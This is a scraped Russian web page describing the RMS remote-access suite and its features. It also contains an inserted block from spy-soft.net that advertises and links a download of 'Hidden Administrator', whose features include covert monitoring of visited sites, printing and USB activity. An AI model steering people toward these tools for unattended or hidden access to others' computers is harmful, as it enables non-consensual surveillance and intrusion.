Клиент (Viewer) — это приложение, используемое техническими специалистами или администраторами для установки сеанса удаленного доступа. Viewer позволяет управлять списком удаленных компьютеров и устанавливать с ними соединение в любом из 15 доступных режимов.
Главное окно модуля Клиент
Хост
Хост необходимо устанавливать на каждый удаленный компьютер (возможна удаленная и автоматизированная массовая установка). Он более универсален, чем Агент (см. ниже), и обеспечивает как контролируемый удаленный доступ, так и не контролируемый (т.е. доступ, не требующий присутствия человека за удаленным компьютером). Т.к. Host работает как системная служба, вы можете совершать любые действия с удаленным ПК без каких-либо дополнительных настроек, достаточно просто того, чтобы компьютер был включен и в сети.Значок Хоста в области уведомлений
Однако же, не смотря на то, что Host обеспечивает неконтролируемый доступ, есть возможность ограничить права доступа по режимам и настроить программу таким образом, чтобы при попытке удаленного соединения, удаленный пользователь должен был дать разрешение на доступ со стороны администратора. Хост удобен, прежде всего, организациям с большим парком ПК и пользователям, которым нужен максимально возможный контроль над удаленными компьютерами.Агент
Агент — это, по своей сути, облегченная версия модуля Хост. Данное приложение не требует установки и даже прав администратора на удаленном компьютере. Удаленный клиент просто скачивает данное приложение, запускает его и говорит техническому специалисту службы поддержки ID и пароль, которые отображаются на весьма простом окне программы.
RMS Агент
Агент можно, специальным образом, заранее настроить, разместив там логотип вашей компании и указав нужный текст приглашения. Вы можете отправить клиенту ссылку на специально сконфигурированный Агент, размещенный на вашем сайте. Еще одна удобная особенность, которую можно заранее сконфигурировать — автоматическая отправка атрибутов доступа на ваш email сразу после запуска Агента. Таким образом, удаленному клиенту даже не придется сообщать вам ID и пароль доступа — они придут вам на почту автоматически. Удаленный клиент может в любой момент прекратить сеанс удаленного доступа, просто закрыв приложение Агент. Если требуется постоянный удаленный доступ в режиме 24/7, лучше использовать модуль Хост (Host). Агент будет полезен, прежде всего, для компаний, осуществляющий техническую поддержку своих пользователей через интернет.Mini Internet-ID сервер
Mini Internet-ID сервер — это бесплатный, специализированный продукт, который будет интересен, прежде всего, продвинутым системным администраторам и компаниям, осуществляющим техническую поддержку через интернет. Mini Internet-ID сервер повторяет функциональность нашей глобальной системы Internet-ID, предназначенной для работы удаленного доступа по ID, через NAT и сетевые экраны. Данный сервер можно установить на любом компьютере, имеющим внешний IP адрес и настроить Host и Viewer таким образом, чтобы при соединении они использовали не нашу глобальную Internet-ID службу, а ваш выделенный Mini Internet-ID сервер. Это приложение устанавливается в виде службы и не требует больших ресурсов памяти или CPU.Системные требования
Ни один модуль RMS не имеет каких-либо специальных требования к аппаратному и программному обеспечению. Поддерживаются ОС семейства MS Windows 10/8/7/Vista/XP и Windows Server 2016/2012/2008/2003, включая 64x.rmansys.ru
Hidden Administrator - Удалённый рабочий стол
Hidden Administrator — программа предназначена для управления удаленными компьютерами по локальной сети и через Интернет.
Основные возможности Hidden Administrator
- Получение полного доступа к удаленному компьютеру из любой точки Мира.
- Отображение рабочего стола дистанционного ПК в реальном времени.
- Удаленное управление компьютером при помощи клавиатуры и мыши.
- Одновременное наблюдение за несколькими компьютерами (до 256 компьютеров одновременно) с возможностью их администрирования.
- Обмен файлами, поддержка Drag & Drop (Менеджер файлов).
- Поддержка переключения сессий пользователей в Windows 7, Windows Vista и Windows XP, а также поддержка терминальных сессий.
- Удаленный доступ в режиме командной строки (аналог системной утилиты «CMD»).
- Автоматический поиск запущенных серверов (поиск компьютеров для подключения).
- Просмотр видео на удаленном ПК (перехват оверлейного видео).
- Передача звука по сети в режиме реального времени.
- Возможность дистанционной установки серверной части программы.
- Мониторинг запущенных приложений, посещенных сайтов, распечатанных документов и активности USB накопителей.
- Включение компьютеров по сети (Wake on LAN).
- Обмен сообщениями с пользователем (Чат).
- Поддержка многоязычности.
- Высокая производительность и минимальный расход трафика при работе с удаленным рабочим столом в локальной сети и через Интернет.
Дополнительный функционал Hidden Administrator
- Запись изображения с рабочего стола в видеофайл формата AVI.
- Сохранение скриншотов удаленного рабочего стола.
- Получение информации из полноэкранного MS-DOS окна.
- Управление питанием – выключение и перезагрузка дистанционного ПК.
- Полноценная работа с реестром (полный аналог «Regedit»).
- Получение и передача буфера обмена.
- Завершение любого приложения на удаленном компьютере.
- Возможность автоматического завершения приложений и процессов.
- Скрытие / отображение Панели задач, иконок рабочего стола, курсора мыши, минимизация / скрытие / восстановление окон и т.п.
- Предоставление общего доступа к удаленным папкам.
- Отправка одиночных сообщений пользователю.
- Удаленное администрирование серверов.
- Получение информации о системе.
- Удаленная печать документов.
Безопасность
- Шифрование передаваемых данных.
- Фильтрация IP адресов.
- Возможность защиты соединения паролем.
- Ограничение прав доступа на управление удаленным компьютером.
- Установка пароля на изменение настроек серверной части.
Инструкция:Язык интерфейса: English+РусскийПароль на архив:Разработчик: hidadmin
Скачать бесплатноHidden Administrator
www.spy-soft.net
Удаленный доступ
RMS — это продукт осуществляющий быстрый и безопасный удаленный доступ к рабочему столу удаленного компьютера. Удаленный компьютер может быть расположен, как в гостиной вашего дома, так и на другом материке.Удаленное управление рабочим столом
Наиболее часто используемый режим соединения — «Удаленное управление» или «Просмотр». Этот режим позволяет вам видеть удаленный рабочий стол и управлять клавиатурой и мышью удаленного ПК. Благодаря уникальной технологии захвата, RMS — один из самых быстрых продуктов, с удаленным рабочим столом можно работать в режиме реального времени.
Удаленное управление рабочим столом
По центру в верху окна с удаленным экраном расположена всплывающая панель инструментов, которая содержит ряд часто используемых действий: настройка соединения, вызов другого режима, выбор текущего монитора и т.д. Данный режим поддерживает технологию «Drag & Drop» — перетаскивание файлов и папок непосредственно на удаленный рабочий стол и наоборот. Не нужно запускать файловый менеджер, чтобы выполнить простую файловую операцию. Используйте привычное перетаскивание.Передача файлов
RMS предоставляет весьма продвинутый файловый менеджер, который позволяет получить доступ к файловой системе удаленного компьютера. Режим «Файловый менеджер» выполнен в виде окна, разделенного на две панели по вертикали, интерфейс будет привычен пользователям других известных файловых менеджеров.
Файловый менеджер
- Поддержка всех базовых файловых операция — копирование, перемещение, удаление и т.д.
- Встроенная «интеллектуальная докачка» файлов. Эта возможность включена всегда при замене (перезаписи) файлов. При операции замены файлов, будут непосредственно «физически» заменены только не совпадающие части.
- Режим вкладок позволяет открыть в одном окне файлового менеджера сразу несколько соединения с различными ПК. Возможны файловые операции между удаленными компьютерами, а не только между локальным и удаленным. Вкладки легко упорядочиваются перетаскиванием.
- Все данные, при передаче, сжимаются и шифруются, для экономии сетевого трафика.
- Файловый менеджер полностью поддерживает интеграцию «Drag & Drop» (перетаскивание файлов и папок) с другими приложениями и системой.
Список компьютеров и структура сети
Если вы используете RMS для доступа к сотням (или даже тысячам) рабочих станций, группировка соединений в иерархическую структуру — самый удобный способ организации. Вы можете создать структуру, содержащую, к примеру, список городов, в которых есть подразделения вашей организации. В свою очередь, для каждого города можно создать директорию, содержащую список подразделений, находящихся в данном городе. Структура может быть сколь угодно сложной или простой. Если Viewer находится внутри домена (или к нему явно подключен домен) — доступно все дерево Active Directory, т.е. структуру и соединения не нужно создавать вручную.
Active Directory
Еще одной интересной особенностью являются т.н. «эскизы экранов» удаленных компьютеров. Для всех авторизованных соединений (удаленных ПК) отображаются уменьшенные изображение их рабочих столов, которые обновляются через заданный промежуток времени. Размер и частоту обновления этих эскизов можно менять. Также, если навести указатель мыши на такой эскиз и задержать его на несколько секунд, появится всплывающее окно с увеличенной копией данного эскиза.Сопровождаемые и не сопровождаемые ПК
Сопровождаемый компьютер — это ПК, за которым работает оператор. Например, компьютер бухгалтера, дизайнера, менеджера. Не сопровождаемый компьютер — это ПК, за которым, соответственно, нет оператора. Обычно это различного рода сервера — веб-сервер, файловый сервер, контроллер домена и т.д. RMS хорошо подходит, как для администрирования сопровождаемых ПК, так и не сопровождаемых. По умолчанию RMS Host предоставляет полный контроль над удаленным компьютером. Вы можете контролировать экран, клавиатуру, мышь, файлы, процессы, службы, питание и многое другое без каких-либо ограничений. Компьютер можно даже перезагрузить в безопасном режиме. Настройки Хоста можно защитить паролем от изменений. Это все удобно для администрирование не сопровождаемых ПК. Однако, если за компьютером работает живой пользователь, такой подход не всегда годится. Пользователя может не устраивать тот факт, что к его ПК можно подключится в любой момент без предупреждения. На этот случай Хост можно настроить таким образом, чтобы, при попытке авторизации удаленного администратора, запрашивалось разрешение на доступ у пользователя, который работает за компьютером. Также можно ограничить список режимов соединения. Например, запретить доступ к файловой системе. Для администрирования пользователей вне организации или же оказания удаленной поддержки есть специальный модуль — Агент. Это специальная версия Хоста, которую можно запускать без установки и прав администратора. Удаленный пользователь в любой момент может прекратить сеанс, просто закрыв программу.Подтверждение соединения
Когда данная функция включена, программа показывает удаленному пользователю сообщение с запросом на доступ к данному удаленному ПК. Удаленный пользователь может принять или отвергнуть запрос на соединение. В настройках можно указать промежуток времени, через который запрос будет автоматически отвергнут или принят, также можно запретить отображение запроса, если в момент соединения с удаленным ПК не работает интерактивный пользователь.Подтверждение соединения
Данная функция удобна для различных служб поддержки. Незнакомый клиент может чувствовать себя некомфортно, зная, что к его компьютеру без спроса может кто-то подключиться.Работа при сложной топологии сети
RMS — это весьма гибкая утилита для удаленного администрирования, которая может работать в самых различных сетях, со сложной топологией и структурой. Внутри корпоративной или локальной сети обычно все просто. В настройках соединения указывается IP адрес или DNS имя нужного ПК и готово — можно соединяться. Но что делать, если удаленный компьютер закрыт сетевым экраном или NAT? На помощь приходит наша технология Internet-ID. На удаленном Хосте можно, буквально двумя щелчками мыши, получить уникальный ID, который будет затем на постоянной основе привязан к данному Хосту. Затем указать этот ID в настройках соединения на стороне администратора. Все — можно работать. Это не намного сложнее, чем соединение по IP адресу, однако позволяет легко решать многие рутинные проблемы системного администрирования, и обходиться без «проброса портов» и прочих приемов. Также доступно т.н. «каскадное» соединение (соединение через другой Хост) и обратное соединение (более старая и менее удобная версия Internet-ID). Данные режимы соединения заинтересуют продвинутых специалистов в области построения сетей.Гибкая настройка прав доступа
RMS предоставляет возможность разграничивать права удаленного доступа к удаленному компьютеру по режимам и пользователям.
Система безопасности RMS
Помимо встроенной системы учетных записей RMS, поддерживается также система разграничения прав для Windows пользователей, при авторизации на основе NTLM. Это особенно полезно в доменных сетях.
Система безопасности NTLM
Блокировка экрана и устройств ввода
Функция блокировки устройств ввода (клавиатура, мышь) является обязательной для любого современного программного обеспечения для удаленного доступа. Данная функция позволяет заблокировать клавиатуру и мышь удаленного компьютера таким образом, чтобы удаленный пользователь не мешал специалисту поддержки работать с удаленным компьютером.
Блокировка экрана и устройств ввода
Функция блокировки экрана позволяет скрыть экран удаленного компьютера от пользователя, который находится непосредственно у его монитора. Дополнительно можно выбрать изображение, надпись или веб-страницу, которая будет отображаться на удаленном мониторе на время блокировки. Вы можете настроить блокировку устройств ввода и экрана, как перед установкой соединения, так и во время работы с удаленным рабочим столом.Работа с несколькими компьютерами одновременно
RMS поддерживает неограниченное количество одновременно работающих подключений к рабочим столам удаленных компьютеров.- Клиент (Viewer) может работать с несколькими удаленными Хостами одновременно (удобный интерфейс на основе «вкладок» облегчает эту задачу).
- Хост (Host) может принимать соединения от нескольких Клиентов одновременно. Например, несколько администраторов могут подключиться к одному и тому же Хосту.
- Одновременное подключение поддерживают все режимы соединений.
Настройка качества картинки и экономичный режим
При работе внутри локальной или быстрой сети, эти настройки можно не менять — программа будет работать в режиме реального времени. Однако, если канал соединения узкий, то имеет смысл уменьшить количество цветов, передаваемой по сети картинки, а также включить т.н. «экономичный режим». В медленной сети рекомендуется выбрать 256 битный цвет и включить экономичный режим. Также можно ограничить FPS. Это позволит весьма комфортно осуществлять удаленный доступ даже через GPRS.Удаленная печать
Данная функция позволяет распечатывать документы удаленного компьютера на локальном принтере. Если раньше для этого необходимо было скопировать сам документ на локальный компьютер, затем открыть его в приложении, которое поддерживает данный тип документа, и только потом распечатать, то теперь все намного проще.
Удаленная печать
Больше нет необходимости устанавливать нужное приложение на локальный компьютер и копировать файлы (тем более, что это далеко не всегда возможно). Вы можете распечатать документ удаленно, на специальном виртуальном принтере RMS. Данные будут автоматически переданы на локальный компьютер (Viewer), и вы сможете их распечатать на любом доступном принтере.rmansys.ru